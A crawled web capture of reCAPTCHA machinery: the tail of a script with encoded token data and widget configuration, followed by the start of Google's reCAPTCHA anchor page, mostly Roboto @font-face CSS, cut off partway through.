KXC4GHgNOfsOEBsOTDcKtShHCs8OoGA/DiMORf8Kdw47DsSF2AR5GwqYnXMOywrPCkyo+D8KnVhfDg8OTw79Uw70nd8OaDhzCp0XCowgXw4kjw7zDtMKUw47Cu3wmIV52Y8ONHsK+KsOTw6DDvQV/wrnDgsOTMzAhWcO/XMOgwrrDs8OjPjfCusKcw7wcw781YwzDrMKKJy/CkGhow6LCl8KvbcKLwrvCsWMcw7nDocKYBsOHD8KCwrwrKiPCtxY3T2Brwp/[base64]/DqMONwobDsx7Cv8K6RCDDlDzDtDNtfcKIw6NVw6s6w74Gwop9wrB+Wn5sIE9NacKEw6nDkcK0I1/Ch3jCl8Oaw5N0wrHCpcKGBz3Dpkd/fcOnI8OmIBvDmT0vA8OjNDHCgknDoXAxwoFjZWDDjDUiw5wvW2PDnFzDqcKcajPDuU/DmjbCmsOwd1xTMmJjwoJywqINwqpzYQVAw5/CgMK3w6fDlh8VwqVgwojDn8Ovw6Inw4zCiMOhO1VcwpNXTGsBwqHChClibsOnw7fDvQ1SM0fChUoyw4bCkBI4w5HCr8KjIRw5UhPDkBfCiQsbQylHwppcwoU5DMOnw4bCkMKhZE0dwol4Zg7Ci8Omw6spw6VawrjCmGzCgsK3HhLCh2h3c8OMfRjDowsRasK/w517KTpAe8Orw4ZiA8KbN8OJT3lALgrCusKqe8OCckvCkMOZHT7DiQrCpXImw5TDhUEjYsOgw4fDhXUaJh02w6jDi8OefwwuFcO3CMKkw67ChGjDmMOPbMORwo13w4/[base64]/DocKtwrVpHMO5w7bDjcKxdmjCoSfDiMKZEMKiwoANwrrCosOFwqTDr8KRZsKAw6LCvGgAacORwo/[base64]/DmcOsF8KewozDsGHDs0/DhEbCvUwHwpsWG8O4w53CoMOawoIiwp/[base64]/DhcOnwqDDjsKDRTLCgcKTRBZydcK5bcOXD8K5woR4MsKMwoU1UR7DosKYwoHCmGlKwoXDvDbDnCfCoykPPWxvwrXCk1nCmsObXsOmwpozFMKPG8OowrfDmmNyTkwRCsKuw7Mdwptowr5Nw6LDuxzCpMOMw70vw5XCvn45w78hXcOkEVbCpMKAw7/DhgLDlsK4wr3CiAFiw51awpEOwqN+w60AJcORAljDp3DCpcOMOCXCtsKswoTCo8OVFwF+w5PDtTxGagfDlknDo3thwqFSworDm8OSWzAEwrQRfMKUOCjDsFBnTsK5wpfDoQLChcKewpUodwrDtVxOPVPCvkcyw67CoHNSw7LChsKyX07CocOvwr/DnTtjL0khw4lLF3bCm2IWwpXDjcO5wq7DtAvDrsOlfXTCiX7Cp1ZnTxpjw7lXa8K+HMKAw6bChhbDsXTCjkdWViMTwo0uG8KKwqhqw7Y8UFNZLcOxcFbClcOjdnEiwpXDv0vCsEPDgxnCkWZpXSYlw4dLw4/DqlXCiFrDmMOOwpMRwrfCiWwmNB5VwqfCgVYNSBouGiXCtMOpw4sbwq4iwpoIGMKtCsKDw6w7w5IfEnfDmsO2w5B5wqPCgWg1w4B+UMKewp3DhsKHaMOia23DoMKKw6DDnCp6cEUwwp4TDcK5N8KhdiHCvsOcw6/DpcOdB8O2Ll96JkdAwofCuiIBw7HDjl/ChVsowoDClsKWw6LDmizCksKuBE4ONMKFw6bDqnN4wo3DncOUwqDDnMKBOBrCrGAZAHhnMAbCnW/DiGbCiWsCwo1Mw4TDiMOeVht5w4nDnsOww4g4QHLDiMK4UcO1fcOzBsKxwo51FUU0w5BMw4/CnEHDvMKkU8KEw73Dv8Kjw5LDnSxcTVltw69pIcOXw4MOP2PDmR7Ct8Kvw7/[base64]/DjcKUwphvwqrCjTrCpF7Cj8KYw5N1w5MIRMKywpHDnsOBI8O9bMO5wqfDvm4Gw6JAXQMUwr80wpgXwrMYYBsxwrvCtTsLdMKqwoJQw6fDlQ7CohNzRXrDokfCiMO7wrRtwpfCvCfDqMK5wonDl8ORWgYCwrXCj8OdTsOEw6HDtwnCg3/[base64]/CklMCRF4pw4TCvn8EwqTDusKOb8KgW8OIwobDscOVJHXDncOBA3o2w5/CgsOrM8KeAEfDjcKUATbCocKCw55ww41twonDhsKMRXFaKsOmJljCtHFkUsK0OCvCgMKGwopzYzDCoEXClXnCvTHDvzEyw7Nsw4vCqWHChgxENsOnfi4Bw5XCpMKtFX/CmC3CucOJw78Ywq4Kw7UBYjHCmzzCvsKmw6JkwroUQF0dw6MdFsOwS8OPQcOmw7Bjw4DDnwkPw5PDncKBSBnDscKCw6dowrzCssKbDMOycnLCjAHDpAbCk2TDqh7DnlZuwpBRwoDDnsOvw7t9wpY3J8OOGjRcw7XCksOww7HDnnNKw4EUw77CssK/[base64]/wqY3IMKpwoU6Cw3CoGLCuMKfw4YQfcKENMOtwpfChcKfwoUXPMKDWcOJXsKdw580BcOVPSUEF8KQEE3DicOAw414E8KhFiHDmsKpwqjCtsKLwrdIf050Ky8YwqfCnyciw5I5THnDtgfDmcOWEMOww5/CqiFZXBrChlfDtxjDqcOnKsOsw7LCogDDqiTDrsO8MVUycsKGBMOmRSYcGzgMwq7Dv3ETwonCpMK2w64Ow7zDvsOWw78xS30kBcOzwqzDlzdvN8OvZQ1/OihFwo1QCMKpw7HDlkFYZE5LCcK9wrggwoFBwpXDmsOIwqMZRsOcRsOkNxfCssOywo11X8KVCEI6fcOZLnfDmhkqw6YIG8OJAMOwwr5+YDs9fcKNGizDsQM+dy/Cjn3CnSV2VMONw5HCscOGfgc2woIfwr0Vw7ZrWE1KwoMXwqTCsgDDk8KrNw5sTMOHBAR1woYHeSInAnhCYF4fTcOlE8OIbcOfAizCkDHDg21owrsIbRMkw6vDuMKRw7HDisKyZ2/DrxpHwpJyw4JTSsK/[base64]/CqcKCw5zDpiHCtivCmjHDnCvCiCDCq8Orw5vDh37CkD1jV8KVw7XCoSnCrF/DmRw+w6gNw6XDp8Kaw5fDlDYzTMOrw7DDnMKhSMOUwonDqMKBw6bCn3NPw68WwplXw58BwrTDsy40w5puC0bDuMKeFjDDj1/DscOVTMOUw4YAw7YUNcK3wrLDmsOAVATDrWNpLQ/Cl0JUwqUww4HCmEY5HTrCpWg7JsKFdWxjw7NODSxewr7DlMKgKmxswoV6wqZLw7gOFcOqc8O7w4DCgsKbwprCl8Ogw6NvwqbCoiVgwqTDtgXCm8KsJAnCpGPDq8KPDsK8Jgk3w5EOw4Z/[base64]/[base64]/dH8aR8Ocw5PCgH8xworDl8KVw5TDmMOtDgZWU8KNwqPCpsO8BCHCicOow6bCmjTCvcKowr/CpMOxwqFLMG3Cr8KbWMO+Cj3CpcKPwp7CgDRowr/DpFE+wpjCiV84wpnCjcK6wolHw7kcw7PDksKDRsO6wprDtDZvw446wrd0w4nDtMKjw6Mcw61tE8K+OiPDnnLDvMOmwqcGw4wbw4Uew60KNSwFC8KRNsKGwpsLHkjDr2vDu8OMS1sbUMKzF1h8w54zw5XDu8O7wovCvcKRD8OLUsO0VHrDocKkdMKew7rCi8KBHcO1wr/[base64]/[base64]/DpgpdOsOxEsKTw57CgsOUZlgJNsOSwr3CmyvDlcOJw5/DmMOPJMKrNwlHG30Ewp3CoktowpzCgMOMw5g5wqkbw7fDsRPChcOWBcO3wqVLXQcqMMOEwrMDw47CgMOtwqxJUcKuA8OBGUnCqMKMwq/DlFbDoQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22T0ypXXadKIHJkkGUzUjZpOlQ6+RRMZKwjX4vXZrXHFE\\u003d\x22,1,0,null,1,1769088329167,0,0,[219,21,218,80,170],null,[90,160,216,46,186],\x22RC-Hex78i2osWLZDQ\x22,null,null,null,null,null,\x220dAFcWeA4pESvTAaeEf1dHAClS6yUY_AVvSpw5fYb3vEwdqThj8j-qcBmqKuWQC6RS91MpuAzOHFrF_i0w17sqtQqkGpECHQrOfQ\x22,1769171129312]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=fgje9yokwx9q
body_size: 48643
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
